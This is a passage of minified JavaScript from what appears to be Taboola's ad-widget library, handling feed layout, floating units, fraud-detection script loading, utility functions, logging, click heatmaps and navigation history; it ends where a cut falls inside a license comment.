r=document.createElement("div"),o=this.parentFeed.container;if(this.parentFeed.numContainers++,this.parentFeed.switchMainContainer(r),this.parentFeed.setMainContainerCssClassesAndAttributes(r,this.options),e.parentNode.insertBefore(r,e.nextElementSibling),t&&(TRC.util.isTrue(t.scw)||TRC.util.isTrue(t.acw))&&(this.setPublisherCardContainerStyle(r),TRC.dom.on(window,"resize",this.setPublisherCardContainerStyle.trcBind(this,r))),i.sendWarnIfAnchorIsIncorrectlyPositioned(o,e),this.parentFeed.isFullWidthMobileFeed(this.options)){const e=this.parentFeed.getMobileFullWidthMarginsCss(this.parentFeed.numContainers);e&&TRC.dom.injectStyle(e,null)}}static sendWarnIfAnchorIsIncorrectlyPositioned(e,t){const r=t.getBoundingClientRect().top,i=e.getBoundingClientRect().top;r<i&&__trcWarn("anchor element is above the original feed container")}static getContainerWidth(e){return getComputedStyle(e).width}getPageDirection(){return"rtl"===this.trcManager.direction?"right":"left"}setPublisherCardContainerMargin(e){const t=this.getPageDirection(),r=this.origContainer.getBoundingClientRect()[t],i=e.getBoundingClientRect()[t];let o,n=1;if(r===i)return;"right"===t?(o="marginRight",n=-1):o="marginLeft";const a=parseInt(getComputedStyle(e)[o],10),s=r-i,l=(s+a)*n;e.style[o]=`${l}px`}setPublisherCardContainerStyle(e){const t=i.getContainerWidth(this.origContainer),r=i.getContainerWidth(e),{feedDynamicParameters:o}=this.options,n=o&&o.disableFeedSplitContainerAlignment||this.trcManager.global["disable-feed-split-container-alignment"],a=t===r;a&&n||(a||(e.style.width=t),n||this.setPublisherCardContainerMargin(e))}registerPublisherCardForHandling(e){this.pendingPublisherCardsList.unshift(e)}checkIfCardRendered(e,t,r=0){t.getBoundingClientRect().height<this.feedCardEventsMinContainerHeight?r<this.feedCardEventsMaxRetries&&(r++,setTimeout(this.checkIfCardRendered.trcBind(this,e,t,r),this.feedCardEventsRetryInterval)):e.handleRenderedCard(t)}}TRC.PublisherCardsManager=i})(),(()=>{const e="trc-w2f",t="trc-w2f-no-ui";class r{constructor(e,t,r){this.parentFeed=e,this.trcManager=t,this.hasFeedUI=r,this.setUpFeedContainer(),TRC.listen("trcResponseHandled",this.setContentTypeCssClass.trcBind(this))}setUpFeedContainer(){const r=this.parentFeed.container;r.className+=` ${e}`,!1===this.hasFeedUI&&(r.className+=` ${t}`)}setContentTypeCssClass(){const e=this.parentFeed.container,t=e.querySelectorAll(".videoCube.syndicatedItem").length,r=e.querySelectorAll(".videoCube:not(.syndicatedItem)").length;let i="sponsored";r&&(i=t?"hybrid":"organic"),this.parentFeed.container.className=this.parentFeed.container.className.replace(/\btrc-content-(hybrid|sponsored|organic)\b/g,""),this.parentFeed.container.className+=` trc-content-${i}`}addHeaderToFeed(e){this.parentFeed.header.appendChild(e),this.header=e}addFooterToFeed(e){this.footer=document.createElement("div"),this.footer.className="tbl-feed-footer",this.footer.appendChild(e),this.parentFeed.container.appendChild(this.footer)}getHeader(){return this.header}getFooter(){return this.footer}applyWidgetHeaderAndFooterStylesToFeed(t){if(this.headerAndFooterStylesApplied)return;const r=new RegExp(`(\\.${t})([^{]+\\.(trc_rbox_header|logoDiv|trc-widget-footer))`,"g"),i=new RegExp(`^(?![^}]*.${e}[^{]+).*$`,"gm");TRC.dom.injectedStyles.forEach(t=>{if(!r.test(t.innerText))return;let o=t.innerText.replace(r,`.${e}$2`);o=(o=(o=(o=o.replace(/\n/g,"")).replace(/}/g,"}\n")).replace(i,"")).replace(/\n/g,""),TRC.dom.injectStyle(o,document)}),this.headerAndFooterStylesApplied=!0}}TRC.WidgetToFeedHelper=r})(),(()=>{const e={TABOOLA_REMINDER:{name:"taboola_reminder",responseKey:"taboola-reminder",contentElementId:"tbl-taboola-reminder-inner",moduleFileName:"taboola-reminder",moduleClass:"TaboolaReminder",closeBtn:"tbl-taboola-reminder-closeBtn",closeBtnWrapper:"tbl-taboola-reminder-closeBtn-wrapper"},NEXT_UP:{name:"next_up",responseKey:"next-up-widget",contentElementId:"tbl-next-up-inner",moduleFileName:"next-up-widget",moduleClass:"NextUpWidget",closeBtn:"tbl-next-up-closeBtn",closeBtnWrapper:"tbl-next-up-closeBtn-wrapper"}};class t{constructor(e,r,i){t.isFloatingUnitOn?__trcWarn("Floating Unit: Trying To Add More Than One Floating Unit"):(t.isFloatingUnitOn=!0,this.formattedResponse=e,this.placementData=r,this.trcManager=i,this.videoList=this.formattedResponse.trc["video-list"],this.unit=t.getUnitByResponseKey(this.videoList),this.contentSelector=`#${this.unit.contentElementId}`,this.sendSupplyEvent("RENDERED"),this.initFloatingUnit())}sendSupplyEvent(e,t=null,r=null){const i={event_type:this.unit.name,event_state:e,event_value:t,event_msg:r};TRCImpl.sendEvent("supply-feature",{d:JSON.stringify(i)},null)}static getUnitByResponseKey(t){let r;return Object.keys(e).some(i=>{const o=e[i];return!!t[o.responseKey]&&(r=o,!0)}),r}initFloatingUnit(){this.createElementForFloatingUnitContent(),this.setFloatingUnitOptions(),this.definePlacementDataContainerSelector(),this.lazyLoadModules()}definePlacementDataContainerSelector(){this.placementData["container-selectors"]=[{container:this.contentSelector,location:"first",shouldCreateContainer:!0,isFloatingUnit:!0}]}setFloatingUnitOptions(){this.floatingUnitOptions=this.videoList[this.unit.responseKey]||{},this.floatingUnitOptions.unit=this.unit}setNextUpSpecificOptions(){this.floatingUnitOptions.nupOverlayConfig=this.trcManager.global["nup-overlay-config"]?JSON.parse(this.trcManager.global["nup-overlay-config"]):{}}lazyLoadModules(){TRC.ModuleLoader.load("floating-unit",TRC.FloatingUnit,(()=>{this.lazyLoadChildClass()}).trcBind(this))}lazyLoadChildClass(){this.unit.responseKey===e.NEXT_UP.responseKey&&this.setNextUpSpecificOptions(),TRC.ModuleLoader.load(this.unit.moduleFileName,TRC[this.unit.moduleClass],(()=>{const e=TRC[this.unit.moduleClass];new e(this.floatingUnitOptions,this.trcManager,this.contentElement,this.placementData),this.trcManager.initRBoxDrawingIfPlacementEligible(this.placementData)}).trcBind(this))}createElementForFloatingUnitContent(){const e=document.createElement("div");e.id=this.unit.contentElementId,e.className=this.unit.contentElementId,TRC.dom.addClass(e,"tbl-hidden"),this.contentElement=document.body.appendChild(e)}static isFloatingUnit(e){return e&&!!t.getUnitByResponseKey(e)}}t.isFloatingUnitOn=!1,TRC.FloatingUnitGenerator=t})(),function(){var t=1000075,r={},i="",o;function n(e,n,a,s,p){var h;i=l(),o=TRCImpl.additional_data&&TRCImpl.additional_data.sdkd||{};var m=c(),g=s.global["fraud-detection-script-url"]||"https://js.ad-score.com/score.min.js?pid="+t+"#",b=r={tid:d(),l1:e,l4:a,uid:n,tt:"g",pub_domain:m,ref:a};o.appid?b["l3"]=b["pub_app"]=o.appid:b["l3"]=TRC.platform_code,h=TRC.URL.prototype.switchProtocol.call(g,TRC.PROTOCOL)+TRC.util.keys(b).map(function(e){return encodeURIComponent(e)+"="+encodeURIComponent(b[e])}).join("&"),this.isInitialized=!0,u(h,{impressionUTID:{enabled:!0===s.global["fraud-enable-impression-utid"],publisherId:e,userId:n,viewId:p}})}function a(i,o,n,a,s,l){setTimeout(function(){try{if(TRC.clickFraudDetect.isLoaded){var c={},d=TRC.clickFraudDetect.impressionUTID;TRC.util.keys(r).forEach(function(e){c[e]=r[e]}),c["pid"]=""+t,c["l2"]=i,c["l3"]=c["l3"]||TRC.platform_code,c["l4"]=a,c["l5"]=s,c["l6"]="clicked",c["uid"]=o,c["utid"]=d?d+"_"+n:n,c["isTRCUrl"]=l,adScore("send","adclick",{},c)}else __trcWarn("Fraud script did not render",e)}catch(e){__trcWarn("fraudScriptCallback: Error in fraud detection",e)}},0)}function s(){return TRC.MobileSdk.isEnabled()}function l(){if(!s())return TRC.isAMP&&window.context&&window.context.canonicalUrl||TRC.pageManager.getTopMostWindow().location.href;var e=TRC._taboolaClone&&TRC._taboolaClone.filter(function(e){return!!e.url});return e&&e.url||window.location.href}function c(){var e=document.createElement("a");return e.href=i||l(),e.hostname}function d(){return s()?"_InAPP":"PHON"===TRC.platform_code?"_MW":"_Desktop"}function p(e){TRC.clickFraudDetect.isLoaded=!0,__trcWarn("protected media: onFraudScriptLoaded"),e.impressionUTID.enabled&&h(e.impressionUTID)}function h(e){var r=[e.viewId,e.publisherId,e.userId].join("-");if(e.publisherId&&e.userId&&e.viewId)try{window.adScore("set","utid",{},{pid:t,utid:r}),TRC.clickFraudDetect.impressionUTID=r}catch(e){__trcError("Failed to set fraud UTID on impression",e)}else __trcError("Error in clickFraudDetect.setImpressionUTID: missing parameters")}function u(e,t){if(__trcWarn("protected media: loadFraudScript"),!TRC.botDetected)try{TRC.net.loadScript(e,"js",p.bind(null,t),null,!0)}catch(e){__trcWarn("loadFraudScript: Error appending fraud script",e)}}TRC.clickFraudDetect={init:n,fraudScriptCallback:a,isInitialized:!1,isLoaded:!1,impressionUTID:null}}(),TRC.util=function(win,doc){var modObject={isType:function(e,t){return t=t.charAt(0).toUpperCase()+t.substr(1),Object.prototype.toString.call(e)=="[object "+t+"]"},hasKeys:function(e){var t;if(this.isType(e,"object"))if(Object.keys&&!Object.propertyIsEnumerable("keys")){if(Object.keys(e).length>0)return!0}else for(t in e)if(e.hasOwnProperty(t))return!0;return!1},getRandomIds:function(e){for(var t=0;t<e.len;t++)e.arr[t]=e.prefix+Math.floor(Math.random()*Math.pow(10,e.strength)+1)+e.suffix},getHtmlDecodeText:(element=doc.createElement("div"),decodeSpecialCharacters=function(){var e={amp:"&",apos:"'","#x27":"'","#x2F":"/","#39":"'","#47":"/",lt:"<",gt:">",nbsp:" ",quot:'"'},t=/&(#(?:x[0-9a-f]+|\d+)|[a-z]+);?/gi;function r(t,r){return"#"===r[0]?String.fromCharCode("x"===r[1].toLowerCase()?parseInt(r.substr(2),16):parseInt(r.substr(1),10)):e[r]||t}return function(e){return e.replace(t,r)}}(),function(e){if("string"!=typeof e)return"";if(!TRC.dom.isHtmlContent(e))return e;var t=decodeSpecialCharacters(e);return TRC.dom.isHtmlContent(t)?(element.innerHTML=encodeURI(e),t=element.textContent||element.innerText,decodeURI(t)):t}),isEmptyString:function(e){return!e||/^\s*$/.test(e)},keys:function(){"use strict";if(Object.keys)return function(e){return"object"==typeof e||"function"==typeof e&&null!==e?Object.keys(e):[]};var e=Object.prototype.hasOwnProperty,t=!{toString:null}.propertyIsEnumerable("toString"),r=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],i=r.length;return function(o){if("object"!=typeof o&&("function"!=typeof o||null===o))return[];var n=[],a,s;for(a in o)e.call(o,a)&&n.push(a);if(t)for(s=0;s<i;s++)e.call(o,r[s])&&n.push(r[s]);return n}}(),merge:function(e){"use strict";if(void 0===e||null===e)return null;for(var t=TRC.util,r=1;r<arguments.length;r++){var i=arguments[r];if(void 0!==i&&null!==i)for(var o=t.keys(i),n=0,a,s=o.length;n<s;n++)e[a=o[n]]=i[a]}return e},debounce:function(e,t,r,i){var o;return function(){var n=i||window,a=arguments,s=function(){o=null,r||e.apply(n,a)},l=r&&!o;clearTimeout(o),o=setTimeout(s,t),l&&e.apply(n,a)}},retry:function(e,t,r,i){var o=0,n=!1;return function a(){setTimeout(function(){n=e.apply(e,i),++o<r&&!n&&a()},t)}},preprocessJsonString:function(e){return"string"!=typeof e?"":([{regex:/({|\[)\s*'/g,replace:'$1"'},{regex:/'\s*(:|}|,|\])/g,replace:'"$1'},{regex:/(:|,)\s*'/g,replace:'$1"'},{regex:/(?:([^"\s:\[{,])"([^"\s:,\]}]))/g,replace:'$1\\"$2'}].forEach(function(t){e=e.replace(t.regex,t.replace)}),e);var t},jsonParseWithNative:function(e){try{return JSON.parse(e)}catch(t){return TRC.util.jsonParseWithEval(e)}},jsonParseCustomNative:function(e){if(win.TRCImpl&&win.TRCImpl.global&&TRC.util.isTrue(TRCImpl.global["enable-json-parse-preprocess"]))try{return JSON.parse(TRC.util.preprocessJsonString(e))}catch(t){return __trcWarn("JSON Preprocess failed: '"+e+"'"),null}return TRC.util.jsonParseWithEval(e)},jsonParseWithEval:function(text){try{return eval("("+String(text)+")")}catch(e){throw new Error("JSON parse error - invalid input!")}},jsonParseSafe:function(e,t){try{return"string"==typeof e?JSON.parse(e):e}catch(r){return __trcDebug("invalid json in: "+(t?e[t]:e)),{}}},isNativeFunction:function(e){return/\{\s*\[native code\]\s*\}/.test(""+e)},filterObj:function(e,t){var r={};for(var i in t)t.hasOwnProperty(i)&&e.call(this,t[i],i,t)&&(r[i]=t[i]);return r},textIsRTL:function(e){if(!e)return!1;var t="A-Za-zÀ-ÖØ-öø-ʸ̀-֐ࠀ-῿Ⰰ-﬜︀-﹯﻽-￿",r="֑-߿יִ-﷿ﹰ-ﻼ",i=e.match(new RegExp("^[^"+t+r+"]*(?:(["+t+"]+)|(["+r+"]+))"));return!(!i||!i[2])},isArray:function(e){return!(!e||Array!==e.constructor)},toArray:function(e){return[].slice.call(e)},map:function(e,t,r){if(Array.prototype.map)return e.map(t,r);var i,o,n;if(null==e)throw new TypeError(" array is null or not defined");var a=Object(e),s=a.length>>>0;if("function"!=typeof t)throw new TypeError(t+" is not a function");for(arguments.length>1&&(i=r),o=new Array(s),n=0;n<s;){var l,c;n in a&&(l=a[n],c=t.call(i,l,n,a),o[n]=c),n++}return o},isTrue:function(e){return"true"===e||!0===e||"1"===e},isFalse:function(e){return!e||"false"===e},isDefined:function(e){return void 0!==e},isNotDefined:function(e){return void 0===e||null===e},isEnabledByDefault:function(e){return!TRC.util.isDefined(e)||TRC.util.isTrue(e)},getPositiveNumber:function(e,t){var r=Number(e);return r>0?r:t},isNumber:function(e){if(TRC.util.isType(e,"string")){if(!e.trim())return!1}else if(!TRC.util.isType(e,"number"))return!1;return e-e+1>=0},parseTimeout:function(e,t){var r;return t=void 0!==t?t:-1,void 0!==e?parseInt(e,10):t},splitUrlParts:(linkElement=document.createElement("a"),function(e){return e?(linkElement.href=e,{search:linkElement.search}):{}}),hashString:function(e){var t=0;if(0==e.length)return t;for(var r=0;r<e.length;r++){var i;t=(t<<5)-t+e.charCodeAt(r),t&=t}return t},isPercentEnabled:(flags={},window._trcIsUTactive&&(TRC._rolledFlagsByPercent=flags),function(e,t){if(void 0===flags[t]||null===flags[t]){var r=Math.random();flags[t]="true"===e[t]||r<=+e[t]}return flags[t]}),haveMutualKeys:function(e,t){if(!(e&&TRC.util.hasKeys(e)&&t&&TRC.util.hasKeys(t)))return!1;var r=TRC.util.merge({},e,t);return Object.keys(r).length<Object.keys(e).length+Object.keys(t).length},objectForEach:function(e,t){Object.keys(e).forEach(function(r){t(r,e[r])})},isAmp:function(e){return!!e.isAMP},isMobileSDK:function(e){return!(!e.mobile||!e.mobile.reportClick)},isRboxEncapsulated:function(e){return!(!this.isAmp(e)&&!this.isMobileSDK(e))},formatString:function(e,t){var r;return r=t&&0!==t.length?e.replace(/\{(\d+)\}/g,function(e,r){var i=r[0];return void 0!==t[i]?t[i]:e}):e},addSupportForGoogleFonts:function(){var e;(TRCImpl&&TRCImpl.global["google-fonts"]||[]).forEach(function(e){var t=document.createElement("link");t.setAttribute("rel","stylesheet"),t.setAttribute("type","text/css");var r="https://fonts.googleapis.com/css2?family="+e+":ital,wght@0,100;0,200;"+"0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;"+"1,900&display=swap";t.setAttribute("href",r),document.head.appendChild(t)})},getFeatureFlagData:function(e){return win.TRCImpl&&win.TRCImpl.global?win.TRCImpl.global[e]:null},isMixpanelEventDisabled:function(e){var t=this.getFeatureFlagData("disabled-mixpanel-events");return!!t&&(t=t.map(function(e){return e.toUpperCase()})).indexOf(e.toUpperCase())>-1},sendSupplyFeature:function(e,t,r,i,o,n,a,s,l){const c="supply-feature-events-percent";if(TRCImpl.global[c]=TRCImpl.global[c]||1,TRC.util.isPercentEnabled(TRCImpl.global,c)&&"string"==typeof e&&"string"==typeof t){var d={event_type:e,event_state:t,event_value:"string"==typeof i?i:"",event_msg:"string"==typeof r?r:"",event_key:"string"==typeof o?o:""};"function"==typeof win.TRCImpl.sendEvent&&win.TRCImpl.sendEvent("supply-feature",{d:win.__trcJSONify(d)},n,a,s,l)}},generateUid:function(e){for(var t="",r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",i=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*i));return t},getCookieByName:function(e){for(var t=e+"=",r,i=("; "+document.cookie).split(";"),o=0;o<i.length;o++)for(var n=i[o];" "===n.charAt(0);)if(0===(n=n.substring(1,n.length)).indexOf(t))return n.substring(t.length,n.length);return null}},flags,linkElement,element,decodeSpecialCharacters;return modObject}(window,document),window.__trcCopyProps=function(e,t,r){for(i in e)t[i]=e[i];if(r)for(var i in r)t[i]=r[i];return t},window.__trcFromError=function(e){return TRC.Browser.ie&&e.message?e.message+"["+e.number+": "+e.name+"]":e.message?e.message+(e.fileName?e.fileName+":"+e.lineNumber:""):e},window.__trcClientTimestamp=function(){var e=new Date,t=e.getHours(),r=e.getMinutes(),i=e.getSeconds()+e.getMilliseconds()/1e3;return(t<10?"0":"")+t+":"+(r<10?"0":"")+r+":"+(i<10?"0":"")+i.toFixed(3)},window.__trcLog=function e(t,r,i,o,n){function a(e){return e&&e.stack&&window.TRCImpl&&TRC.util&&TRC.util.isPercentEnabled(window.TRCImpl.global,"rbox-error-stack-reporting-pct")}function s(){return window.TRCImpl&&TRC.util&&0===t&&TRC.util.isPercentEnabled(window.TRCImpl.global,"rbox-error-fullUrl")}function l(){var e=TRCImpl&&TRCImpl.global["rbox-err-url-max-length"]||250,t=window.location.href.substr(0,e);return TRC.util.isAmp(TRC)&&context&&context.data&&(t=context&&context.data.url),t}function c(e,t){return Math.random()<=+t&&(e<=window.trc_debug_level||document.cookie&&document.cookie.search("taboola-debug")>0)}if(TRC.pConsole("page",TRC.modDebug.getType(t),r,r),"0"==t&&TRC.pConsole("errors",TRC.modDebug.getType(t),r,r),!(window.trc_debug_level<t)){"object"==typeof window.console&&console.log(r);try{if((isNaN(o)||null===o)&&(o=1),c(t,o)){var d={pct:o};if(a(i)){var p=TRCImpl&&TRCImpl.global["rbox-err-stack-max-length"]||250;d.errStack=i.stack.substr(0,p)}s()&&(d.fullUrl=l()),TRC.modDebug.logMessageToServer(t,r,d,n)}}catch(e){}}},window.__trcError=function(e,t,r){__trcLog(0,e+(t?": "+__trcFromError(t):""),t,r),t&&t.stack&&void 0!==window.console&&console.trace&&console.trace()},window.__trcDebug=function(e,t,r){__trcLog(3,e,t,r)},window.__trcInfo=function(e,t,r){TRC.util.isPercentEnabled(TRCImpl.global,"trcinfo-sample-rate")&&__trcLog(2,e,t,r)},window.__trcWarn=function(e,t,r){__trcLog(1,e+(t?"("+t+")":""),t,r)},window.__trcWarnUsingBeacon=function e(t,r,i){__trcLog(1,t+(r?"("+r+")":""),r,i,!0)},window.__trcDOMWalker=function(e,t){for(t(e),e=e.firstChild;e;)arguments.callee(e,t),e=e.nextSibling},window.__trcJSONify=function(e){return window.JSON.stringify(e)},window.__trcUnJSONify=function(e){try{return"string"==typeof e?TRC.util.jsonParseWithNative(e):e}catch(t){throw new Error("JSON parse update error - invalid input! "+e)}},void 0===document.trcGetCurrentStyle&&(document.trcGetCurrentStyle=function(e,t,r){if("string"==typeof e&&(e=document.getElementById(e)),window.getComputedStyle){var i=window.getComputedStyle(e,r);return i?i.getPropertyValue(t):r?null:e.style[t]}return t=t.replace(/-(\w)/,function(e,t){return t.toUpperCase()}),e.currentStyle[t]}),window.__trcTrim=function(e){return e.replace(/^\s+|\s+$/g,"")},window.__trcGetElementsByClass=function(e,t,r){var i=[],o=new RegExp("(^|\\s)"+e+"(\\s|$)"),n,a,s;for(r=r||document,t=t||"*",a=(n=r.getElementsByTagName(t)).length,s=0;s<a;s++)o.test(n[s].className)&&i.push(n[s]);return i},window.__trcToArray=function(e,t){var r;for(r in e)e.hasOwnProperty(r)&&t.push([r,e[r]])},window.__trcObjectCreate=function(e){if("function"==typeof Object.create)return Object.create(e);var t=function(){};if(e!==Object(e)&&null!==e)throw TypeError("Argument must be an object, or null");t.prototype=e||{};var r=new t;return t.prototype=null,null===e&&(r.__proto__=null),r},Function.prototype.trcBind||(Function.prototype.trcBind=Function.prototype.bind),void 0===Function.prototype.trcThrottle&&(Function.prototype.trcThrottle=function(e){var t,r=this;return function(){var i=arguments;t&&clearTimeout(t),t=setTimeout(function(){r.apply(r,i)},e)}}),void 0===document.head&&(document.head=document.getElementsByTagName("head")[0]),TRC.GoogleAds=function(){return"object"==typeof window.console&&console.log("TRC.GoogleAds is Deprecated"),{draw:function(){}}},TRC.math=TRC.math||function(e,t){function r(e,t,r){return void 0===r||0==+r?Math[e](t):(t=+t,r=+r,isNaN(t)||"number"!=typeof r||r%1!=0?NaN:(t=t.toString().split("e"),+((t=(t=Math[e](+(t[0]+"e"+(t[1]?+t[1]-r:-r)))).toString().split("e"))[0]+"e"+(t[1]?+t[1]+r:r))))}return{roundByDecimal:function e(t,r){var i=t/r,o=i.toFixed(0),n=i-o;return o*r+r*Math.round(n)},round10:function(e,t){return r("round",e,t)}}}(window,document),(()=>{const e="trc_rbox_div",t="videoCube",r="item-thumbnail-href",i="item-label-href";class o{constructor(e){this.trcManager=e,this.itemAppearanceTime={}}static isEnabled(e){return TRC.util.isPercentEnabled(e.global,"enable-rbox-heatmap")}captureItemTime(e){this.itemAppearanceTime[e]=Date.now()}captureAndSendClickData(n){if(!c(n)||s(n))return;const a=o.collectClickHeatmapCardData(n);function s(e){return TRC.dom.closest(e.target,`a.${r}`)||TRC.dom.closest(e.target,`a.${i}`)}function l(e){return TRC.dom.closest(e.target,`.${t}`)}function c(t){return TRC.dom.closest(t.target,`.${e}`)}l(n)&&(a["item-d"]=this.collectClickHeatmapItemData(n)),this.trcManager.sendEvent("heatmap",{d:JSON.stringify(a)},{})}static collectEventTargetData(r,i){const n=i?e:t,a=TRC.dom.containsClass(r.target,n),s=a?r.target:TRC.dom.closest(r.target,`.${n}`),l=s.getClientRects()[0],c=a?{x:0,y:0}:r.target.getClientRects()[0],[d,p]=o.getClickPoints(r,c),h=a?d:Math.abs((c.x||c.left)-(l.x||l.left))+d,u=a?p:Math.abs((c.y||c.top)-(l.y||l.top))+p;return{el:s,x:h,y:u,h:l.height,w:l.width}}static collectClickHeatmapCardData(e){const t=o.collectEventTargetData(e,!0);return{x:t.x,y:t.y,h:t.h,w:t.w,"c-time":Math.floor(e.timeStamp)}}collectClickHeatmapItemData(e){const t=o.collectEventTargetData(e,!1),r=this.itemAppearanceTime[t.el.video_data.id],i={x:t.x,y:t.y,h:t.h,w:t.w,slot:t.el.video_data.itemIndex,"ap-time":r};return i}static getClickPoints(e,t){if(r(e)){const r={x:t.x||t.left,y:t.y||t.top};return[e.touches[0].clientX-r.x,e.touches[0].clientY-r.y]}return[e.offsetX,e.offsetY];function r(e){return e.touches}}}TRC.Heatmap=o})(),(()=>{let e,t=.1,r=.3,i=!1;const o={},n=["4","254"],a=function({mybox:e,containerElm:i}){o[e.id]=e;const n=!(!e.trcResponse||!e.trcResponse.vtag)&&e.trcResponse.vtag,a=!!n.advancedVideoConfiguration&&n.advancedVideoConfiguration;if(!n||!s(n.unitType,a))return!1;if(a){const e=a["mid-article-hip-rbox-percent-inview-to-report"],i=a["mid-article-hip-min-percent-to-display"];t=e?Number(e):t,r=i?Number(i):t}l(e.id,i),i.classList.add("tbl-invisible"),TRC.listen("noAdjacInFirstWF",t=>{e.trcResponse.scac&&(TRC.trcHipCloseUnit=TRC.trcHipCloseUnit?TRC.trcHipCloseUnit:{},TRC.trcHipCloseUnit[t.data]=!0),TRCImpl.sendAbTestEvent("HipLostNoAdjacInFirstWF","HipLost"),p(t.data)})},s=(e,t)=>(!t||"true"!==t["mid-article-hip-opt-out"])&&-1!==n.indexOf(e.toString()),l=(e,t)=>{c(e,t),d(e,t)},c=(r,i)=>{const o=[];for(let e=10*t;e<=10;e++){const t=e/100;o.push(t)}const n={targetElement:i,threshold:o,onEnter:u.trcBind(this,r)};e=TRC.intersections.observe(n)},d=(e,t)=>{const i={targetElement:t,threshold:[r],onEnter:h.trcBind(this,e),disableDuplicatePrevention:!0},o=TRC.intersections.observe(i);TRC.listen("adjacAdPlaying",m.trcBind(this,o)),TRC.listen("rBoxVisible",m.trcBind(this,o))},p=e=>{const{container:t}=o[e];t.classList.remove("tbl-invisible"),TRC.dispatch("rBoxVisible",e),TRC.trcHipContainersShowing=TRC.trcHipContainersShowing?TRC.trcHipContainersShowing:{},TRC.trcHipContainersShowing[e]=!0},h=(e,t)=>{TRCImpl.sendAbTestEvent("HipLostRboxInViewPort",Math.floor(100*t.intersectionRatio)),p(e)},u=(r,o)=>{o.intersectionRatio>t&&!i?(i=!0,TRCImpl.sendAbTestEvent("rboxViewPortIntersection",Math.floor(100*o.intersectionRatio))):o.intersectionRatio<t&&i&&(TRCImpl.sendAbTestEvent("rboxOutOfViewPort",Math.floor(100*o.intersectionRatio)),m(e))},m=e=>{TRC.intersections.unobserve(e)};TRC.HighImpactPlacement={handleHighImpactPlacement:a},window._trcIsUTactive&&(TRC.HighImpactPlacement.reportRboxInViewPort=u,TRC.HighImpactPlacement.checkIfHIP=s),TRC.listen("beforeBoxRender",a)})(),function(){var e="trc_vp_els",t=5;function r(e){this.trcManager=e,this.sessionStorage=TRC.pageManager.getLocalStorageImplementation("strict-w3c-storage","session"),this.lastViewportElementData=this.getVPElementsHistory()[e.getItemId()],e.trcCache.enableCacheViaStorageFlag()}r.prototype.trackElement=function(e){TRC.dom.on(e,"click",this.storeElementPosition.trcBind(this,e))},r.prototype.scrollToElementIfWasLastInViewPort=function(e){var t,r=this.trcManager;this.lastViewportElementData&&e.id===this.lastViewportElementData.id&&(delete(t=this.getVPElementsHistory())[this.trcManager.getItemId()],this.storeVPElementsHistory(t),"scrollRestoration"in window.history&&(window.history.scrollRestoration="manual"),setTimeout(function(){e.scrollIntoView(!1);var t={abTestsEventType:"simple",name:"backToFeed_backToCard",type:__trcJSONify({origViewId:e.placementData.cachedViewId,viewId:TRC.pageManager.getPageData(),placement:e.getAttribute("data-placement-name"),cardIndex:e.getAttribute("data-card-index")}),eventTime:(new Date).getTime()};r.sendEvent("abtests",{"unescape-d":encodeURIComponent(__trcJSONify(t))},null,!1,null,null)},0))},r.prototype.storeElementPosition=function(e){var t=this.getVPElementsHistory();t[this.trcManager.getItemId()]={id:e.id,s:(new Date).getTime()};var r={abTestsEventType:"simple",name:"backToFeed_exitFromCard",type:__trcJSONify({viewId:TRC.pageManager.getPageData(),placement:e.getAttribute("data-placement-name"),cardIndex:e.getAttribute("data-card-index")}),eventTime:(new Date).getTime()};this.trcManager.sendEvent("abtests",{"unescape-d":encodeURIComponent(__trcJSONify(r))},null,!1,null,null),this.storeVPElementsHistory(t)},r.prototype.storeVPElementsHistory=function(t){t=this.removeEntriesToLimit(t),this.sessionStorage.setValue(e,__trcJSONify(t))},r.prototype.getVPElementsHistory=function(){var t=this.sessionStorage.getValue(e)||"{}";return TRC.util.jsonParseWithNative(t)},r.prototype.removeEntriesToLimit=function(e){var r={},i;if(TRC.util.keys(e).length<=t)return e;for(var o in e)e.hasOwnProperty(o)&&(r[e[o].s]=o);for((i=TRC.util.keys(r)).sort();i.length>t;)i.shift();for(var n in r)r.hasOwnProperty(n)&&-1===i.indexOf(n)&&delete e[r[n]];return e},TRC.HistoryManager=r}(),(({history:e})=>{function t(){e.back()}function r(){e.forward()}function i(){return e.state}function o(t){e.pushState(t,document.title)}function n(t){e.replaceState(t,document.title)}function a(t){let r=i();null==r&&(r={}),Object.assign(r,t),e.replaceState(r,document.title)}function s(){return"complete"!==window.document.readyState}function l(e,t,r){const o=TRC.Interval.set(()=>{s()||TRC.Interval.clear(o),i()&&t(i())&&(e(),TRC.Interval.clear(o))},r)}function c(e,t){const r=Object.assign({stateCheck:null,stateCheckIntervalTime:200},t||{});TRC.dom.on(window,"popstate",e),s()&&r.stateCheck&&l(e,r.stateCheck,r.stateCheckIntervalTime)}TRC.historyApi={pushState:o,replaceState:n,appendState:a,back:t,forward:r,currentState:i,onPopState:c}})(window),(()=>{const e="https://images.taboola.com/taboola/image/fetch";TRC.imageUtils={firstImageID:"",getImageUrlBasedOnCloudinaryApi(t,r,i=e){const o=this.cloudinaryEncoding(t);return[i,r,o].join("/")},cloudinaryEncoding(e){if(null===e||void 0===e)return"";let t=void 0,r=void 0,i="",o=0;const n=`${e}`,a=n.length;for(t=r=0;o<a;){const e=n.charCodeAt(o);let a=null;e<128?r++:a=e>127&&e<2048?String.fromCharCode(e>>6|192,63&e|128):String.fromCharCode(e>>12|224,e>>6&63|128,63&e|128),null!==a&&(r>t&&(i+=n.slice(t,r)),i+=a,t=r=o+1),o++}return r>t&&(i+=n.slice(t,a)),escape(i)},markLoadPerformance(e){if(!TRC.performance)return;const t=Date.now();this.firstImageID||(this.firstImageID=t),TRC.performance.mark(`imgLoad${t}start`,null,"",t,"imgLoadTime",TRC.PerfEvenType.START),t===this.firstImageID&&TRC.performance.mark("firstImgLoadstart",null,"","firstImage","firstImgLoadTime",TRC.PerfEvenType.MARK),TRC.dom.on(e,"load",()=>(TRC.performance.mark(`imgLoad${t}stop`,null,"",t,"imgLoadTime",TRC.PerfEvenType.STOP),!0))}}})(),
/** @license
     * Copyright 2016 Google Inc. All Rights Reserved.
     *
     * Licensed under the Apache License, Version 2.0 (the "License");
     * you may not use this file except in compliance with the License.
     * You may obtain a copy of the License at
     *
     *     http://www.apache.org/licenses/LICENSE-2.0
     *
     * Unless required by applicable law or agreed to in writing, software
